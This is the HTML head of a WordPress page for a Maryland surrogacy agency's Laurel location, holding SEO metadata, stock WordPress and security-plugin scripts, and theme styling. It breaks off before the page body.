

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surrogacymaryland.com/surrogacy-agency-in-laurel-md/
body_size: 99533
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>Surrogacy Agency in Laurel MD -- How We Help Surrogates</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Surrogacy Agency in Maryland" />
        <meta itemprop="url" content="https://surrogacymaryland.com" />

                                        	<link rel="pingback" href="https://surrogacymaryland.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://surrogacymaryland.com/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogacy Agency in Laurel MD -- How We Help Surrogates</title>
	<meta name="description" content="Find out why we’re considered the BEST surrogacy agency in Laurel MD now! Make a family&#039;s dream come true &amp; EARN up to $50K. Call (410) 469-6100 Today!" />
	<link rel="canonical" href="https://surrogacymaryland.com/surrogacy-agency-in-laurel-md/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogacy Agency in Laurel MD -- How We Help Surrogates" />
	<meta property="og:description" content="Find out why we’re considered the BEST surrogacy agency in Laurel MD now! Make a family&#039;s dream come true &amp; EARN up to $50K. Call (410) 469-6100 Today!" />
	<meta property="og:url" content="https://surrogacymaryland.com/surrogacy-agency-in-laurel-md/" />
	<meta property="og:site_name" content="Surrogacy Agency in Maryland" />
	<meta property="article:modified_time" content="2016-10-28T11:19:44+00:00" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://surrogacymaryland.com/surrogacy-agency-in-laurel-md/","url":"https://surrogacymaryland.com/surrogacy-agency-in-laurel-md/","name":"Surrogacy Agency in Laurel MD -- How We Help Surrogates","isPartOf":{"@id":"https://surrogacymaryland.com/#website"},"datePublished":"2016-04-28T10:44:01+00:00","dateModified":"2016-10-28T11:19:44+00:00","description":"Find out why we’re considered the BEST surrogacy agency in Laurel MD now! Make a family's dream come true & EARN up to $50K. Call (410) 469-6100 Today!","breadcrumb":{"@id":"https://surrogacymaryland.com/surrogacy-agency-in-laurel-md/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://surrogacymaryland.com/surrogacy-agency-in-laurel-md/"]}]},{"@type":"BreadcrumbList","@id":"https://surrogacymaryland.com/surrogacy-agency-in-laurel-md/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://surrogacymaryland.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Agency in Laurel MD &#8212; How We Help Surrogates"}]},{"@type":"WebSite","@id":"https://surrogacymaryland.com/#website","url":"https://surrogacymaryland.com/","name":"Surrogacy Agency in Maryland","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://surrogacymaryland.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Maryland &raquo; Feed" href="https://surrogacymaryland.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Maryland &raquo; Comments Feed" href="https://surrogacymaryland.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surrogacymaryland.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surrogacymaryland.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://surrogacymaryland.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://surrogacymaryland.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://surrogacymaryland.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://surrogacymaryland.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://surrogacymaryland.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://surrogacymaryland.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://surrogacymaryland.com/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://surrogacymaryland.com/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url( https://surrogacymaryland.com/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        /* hide Contact Form 7 success message before thank you page redirect */
.wpcf7 .wpcf7-mail-sent-ok {visibility:hidden;}

			
</style>
<link rel='stylesheet' id='responsive-css' href='https://surrogacymaryland.com/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://surrogacymaryland.com/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://surrogacymaryland.com/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<link rel="https://api.w.org/" href="https://surrogacymaryland.com/wp-json/" /><link rel="alternate" type="application/json" href="https://surrogacymaryland.com/wp-json/wp/v2/pages/2202" />
<link rel='shortlink' href='https://surrogacymaryland.com/?p=2202' />
<link rel="alternate" type="application/json+oembed" href="https://surrogacymaryland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacymaryland.com%2Fsurrogacy-agency-in-laurel-md%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://surrogacymaryland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacymaryland.com%2Fsurrogacy-agency-in-laurel-md%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//surrogacymaryland.com/?wordfence_lh=1&hid=0AF42B4CDD743210BE7511312D3B314A');
</script><link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #fff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274BE; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
